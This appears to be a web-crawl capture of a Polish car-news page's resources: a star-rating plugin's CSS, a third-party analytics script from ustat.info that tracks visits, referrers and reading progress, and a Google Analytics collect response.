.rateit button.rateit-reset
{
    background: url('../img/delete.gif') 0 0;
    width: 16px;
    height: 16px;
    display: -moz-inline-box;
    display: inline-block;
    float: left;
    outline: none;
    border:none;
    padding: 0;
}

.rateit button.rateit-reset:hover, .rateit button.rateit-reset:focus
{
    background-position: 0 -16px;
}

/*** RTL RULES, thank's to Arik Numlock ***/

.rateit .rateit-hover.rateit-hover-rtl, .rateit .rateit-selected.rateit-selected-rtl {

    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);

    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
    right: 0;
    left: auto;

}

/****** End rateit rules ******/




/****** NON ADMIN RULES ******/

.yasr_schema{
    font-size: small;
}

#yasr-custom-text-before-overall {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    padding-right: 15px;
    vertical-align: top;
}

.yasr-container-custom-text-and-visitor-rating {
    /**/
}

#yasr-custom-text-before-visitor-rating {
    display: block;
    vertical-align: top;
    padding-right: 15px;
}

#yasr_visitor_votes {
    font-size: small;
    display: inline-block;
}

.yasr-total-average-text {
    display: inline-block;
}

.yasr-dashicons-visitor-stats {
    vertical-align: bottom !important;
    text-decoration: none;
    cursor: pointer;
    cursor: hand;
}

.yasr-total-average-text-medium {
    display: block;
}

.yasr-small-block-bold {
    display: block;
    font-weight: bold;
    font-size: 12px;
}

.yasr-highest-rated-text{
    display: block;
}

.yasr-loader-multiset-visitor {
    display: none;
}

.yasr-multiset-average {
    text-align: center;
}

/***  Progress bar, this class are used in
yasr_pro_comment_reviews_stats shortcode too***/

.yasr-progress-bars-container {
    width: 100%;
}

.yasr-progress-bar-row-container {
    padding-top: 2px;
    padding-left: 10px;
    padding-right: 10px;
    display: block;
}

.yasr-progress-bar-name {
    width: 60px;
    text-align: left;
    display: inline-block;
}

.yasr-progress-bar {
    display: inline-block;
    width: 150px;
    height: 15px;
    margin-right: 5px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    margin-bottom: -2px;
}

/*I must use this to remove radius on top left.*/

.yasr-progress-bar > .ui-progressbar-value {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    background: #FFD700;
}

.yasr-progress-bar-votes-count {
    display: inline-block;
    width: 40px;
}


/*** End progress bar ***/


/*** Tooltip ***/

.yasr-visitors-stats-tooltip {
    width: 300px;
}

/*** Tooltip ***/


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/67428441.4yttken0g7j2vham3y37nyhfcwa112
body_size: 6993
content:
if(top.window.X7eb39e2191480a1d29539cd437be24ea==undefined) {top.window.X7eb39e2191480a1d29539cd437be24ea=1;X67428441={a:function(){I67428441="4yttken0g7j2vham3y37nyhfcwa112";coo_n="us"+("t"+"at_")+I67428441+"=";coo_s=document.cookie.split(";");coo_uu_67428441=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_67428441=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I67428441+'_'+coo_uu_67428441+'?sess=26732612016562&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X67428441.w_act=1;X67428441.w_act_single=0;});this.aE(top.window,"blur",function(){X67428441.w_act_single=1;X67428441.lifelimit=(new Date().getTime())+3*60*1000;X67428441.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X67428441.aE(d,"mousemove",X67428441.rIT);X67428441.aE(d,"click",X67428441.rIT);X67428441.aE(w,"scroll",X67428441.rIT);X67428441.aE(d,"keyup",X67428441.rIT);X67428441.aE(d,"touchstart",X67428441.rIT);X67428441.aE(d,"touchmove",X67428441.rIT);X67428441.rIT();});this.ping=function(){if(X67428441.stopped!=0) return false;t=(new Date().getTime());if(X67428441.w_act==1 || X67428441.w_act_single==1) {X67428441.im('/livestat/4yttken0g7j2vham3y37nyhfcwa112/26732612016562?p='+X67428441.pos_progress+'&t='+t+X67428441.e_info);if(X67428441.e_info!="") X67428441.e_info="";if(X67428441.w_act_single==1) {X67428441.w_act=0;X67428441.w_act_single=0;}} else {if(t>X67428441.lifelimit) X67428441.imX();}if(t>X67428441.t_dur) X67428441.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X67428441.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X67428441;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X67428441.scrl);X.rE(top.window,"resize",X67428441.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UG9zenVraXdhbmlhJTIwc2Ftb2Nob2QlQzMlQjN3JTIwdSVDNSVCQ3l3YW55Y2g=","bmFqY3olQzQlOTklQzUlOUJjaWVqJTIwcm96cG9jenluYW15JTIwb2Q=","cHJ6ZWpyemVuaWElMjBvZmVydCUyMGRvc3QlQzQlOTlwbnljaA=="];this.string_end = ["c3dvaWNoJTIwc3Ryb25hY2glMjBpbnRlcm5ldG93eWNo","cHVibGlrdWplJTIwamUlMjBuYQ==","cG9uaWV3YSVDNSVCQyUyMHdpZWxlJTIwc2Fsb24lQzMlQjN3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X67428441.rsz();X67428441.scrl();},4500);this.aE(top.window,"resize",function(){if(X67428441.timer_resize!=false) clearTimeout(X67428441.timer_resize);X67428441.timer_resize=setTimeout(X67428441.rsz, 200);});this.aE(top.window,"scroll",function(){if(X67428441.timer_scroll!=false) clearTimeout(X67428441.timer_scroll);X67428441.timer_scroll=setTimeout(X67428441.scrl, 200);});}}setTimeout(X67428441.ping, 250);this.intv=setInterval(X67428441.ping, 5000);},rIT:function(){if(X67428441.intv==false) return false;clearTimeout(X67428441.idleTimer);X67428441.idleTimer=setTimeout(function(){ X67428441.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im67428441=document.createElement("img");im67428441.style.cssText='position:absolute !important; visibility:hidden !important;';im67428441.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im67428441.onload = function(){ if(im67428441.parentNode!=undefined) im67428441.parentNode.removeChild(im67428441); };im67428441.onerror = function(){ if(im67428441.parentNode!=undefined) im67428441.parentNode.removeChild(im67428441); X67428441.imX(); };document.body.appendChild(im67428441);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X67428441.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1348754494&t=pageview&_s=1&dl=https%3A%2F%2Fmotoview.pl%2Fuzywany-samochod-z-salonu-bezpieczny-zakup-dzieki-gwarancji%2F&ul=en-us%40posix&dt=U%C5%BCywany%20samoch%C3%B3d%20z%20salonu%20%E2%80%93%20bezpieczny%20zakup%20dzi%C4%99ki%20gwarancji!%20%7C%20Motoview.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=925283025&gjid=1104390733&cid=1220139479.1761985643&tid=UA-79984331-1&_gid=128530019.1761985643&_r=1&_slc=1&z=468769343
body_size: -449
content:
2,cG-M0MR6K75W3